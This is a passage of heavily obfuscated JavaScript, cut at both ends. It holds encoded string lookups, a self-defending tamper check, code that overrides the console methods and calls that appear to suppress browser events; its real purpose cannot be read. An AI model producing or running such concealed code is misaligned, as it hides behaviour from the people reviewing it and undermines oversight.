-0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq